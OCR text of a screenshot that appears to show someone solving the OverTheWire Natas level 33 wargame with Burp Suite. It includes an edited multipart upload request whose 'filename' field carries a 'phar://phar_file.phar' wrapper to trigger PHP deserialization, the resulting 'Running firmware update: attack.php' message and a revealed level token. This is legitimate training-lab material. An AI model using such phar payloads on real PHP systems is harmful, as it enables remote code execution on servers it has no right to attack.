 natas33.natas.labs.overthe
Not secure
natas33.natas.labs.overthewire.org/index.php
NATAS33
We Chall
SUBMIT
TOKEN
Can you get it right?
There was an error uploading the file, please try again!
Warning: md5_file(phar://phar_file.phar): failed to open stream: phar error:
file "" in phar "phar_file.phar" cannot be empty in
/var/www/natas/natas33/index.php on line 42
Failur! MD5sum mismatch!
Upload Firmware Update:
Choose File No file chosen
Upload File
View sourcecode
Congratulations! Running firmware update: attack.php
j4O7Q7Q5er5XFRCepmyXJaWCSIrslCJY
4 matches
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.6.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension T
19 http://natas33.natas.labs.ov... POST /index.php ✓ ✓ 200 1982 HTML php
20 http://natas33.natas.labs.ov... POST /index.php ✓ ✓ 200 1986 HTML php
21 http://natas33.natas.labs.ov... POST /index.php ✓ ✓ 200 1982 HTML php
22 http://natas33.natas.labs.ov... POST /index.php ✓ ✓ 200 1986 HTML php
23 http://natas33.natas.labs.ov... POST /index.php ✓ ✓ 200 2232 HTML php
24 http://natas33.natas.labs.ov... POST /index.php ✓ ✓ 200 2004 HTML php
25 http://natas33.natas.labs.ov... POST /index.php ✓ HTML php
26 http://natas33.natas.labs.ov... POST /index.php ✓ HTML php
27 http://natas33.natas.labs.ov... POST /index.php ✓ ✓ 200 1986 HTML php
28 http://natas33.natas.labs.ov... POST /index.php ✓ ✓ 200 1982 HTML php
29 http://natas33.natas.labs.ov... POST /index.php ✓ ✓ 200 2265 HTML php
Edited request Response
Pretty Raw Hex
\n
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
12 Referer: http://natas33.natas.labs.overthewire.org/index.php
13 Accept-Encoding: gzip, deflate, br
14 Cookie: PHPSESSID=4nrvl3jl5qr3s96tvqrhtnsmsk
15 Connection: keep-alive
16
17 ------WebKitFormBoundaryZpWxjvIBVGm4yMF8
18 Content-Disposition: form-data; name="MAX_FILE_SIZE"
19
20 4096
21 ------WebKitFormBoundaryZpWxjvIBVGm4yMF8
22 Content-Disposition: form-data; name="filename"
23
24 phar://phar_file.phar
25 ------WebKitFormBoundaryZpWxjvIBVGm4yMF8
26 Content-Disposition: form-data; name="uploadedfile"; filename=""
27 Content-Type: application/octet-stream
28
29
30 ------WebKitFormBoundaryZpWxjvIBVGm4yMF8--
31
Search
0 highlights
Inspector
Selection 21 (0x15)
Selected text
phar://phar_file.phar
Request attributes 2
Request body parameters 3
Request cookies 1
Request headers 14
Response headers 10
Inspector
Notes
Event log (1) All issues
Memory: 168.6MB
Disabled
fr
15:59:02
7/25/25